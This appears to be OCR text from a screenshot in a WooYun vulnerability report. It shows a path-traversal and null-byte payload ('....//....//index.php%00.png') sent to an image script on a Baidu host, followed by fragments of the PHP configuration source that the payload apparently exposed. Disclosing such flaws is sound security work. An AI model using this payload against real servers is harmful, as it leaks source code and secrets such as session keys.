 URL
http://exp.baidu.com/static/img.php?s=16,40&n=....//....//index.php%00.png
-
URL
+
ute
Enable Post data
Enable Referrer
图像“http://exp.baidu.com/static/img.php?s=16,40&n=....//....//index.php%00.png”因存在错误而无法显示。
C:\Users\Administrator\Desktop\img.php.png - Sublime Text 2
om/static/img.php?s=16,40&n=....//....//index.php...
查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
SiteCor × UserCo × 1.txt × tag.ph × user.p × BaePas × Util.ph ×
安全
.com/static/img.php?s=16,40&n=....//....//index.php%00.png
字节)
22:10:17
=device-width; height=device-height;
帮助
4
5 // 抹平本地与 BAE 环境的差异
6 if ('development' == ENV) {
7 require_once(dirname(__FILE__).'/bae_config_loca
8 } else {
9 require_once(dirname(__FILE__).'/bae_config.php'
10 }
11
12 // BAE环境提供的组件
13
14 require_once(BAE_LIB_PATH.'/BaePassport.class.php'
15 require_once(BAE_LIB_PATH."/BaeSMSAlarm.class.php"
16 require_once(BAE_LIB_PATH."/BaeFetchUrl.class.php"
17
18
19 // 数据库等常量设置
20 require_once dirname(__FILE__).'/protected/config/
21
22 // BCS组件
23 require_once(dirname(__FILE__).'/protected/vendors
24
25 $bae_passport_config = array(
26 'apid' => 0x0472,
27 'session_key' => PASSPORT_SESSION_KEY,
28 'tpl' => 'labs',
29 'app_user' => PASSPORT_APP_USER,
www.wooyun.org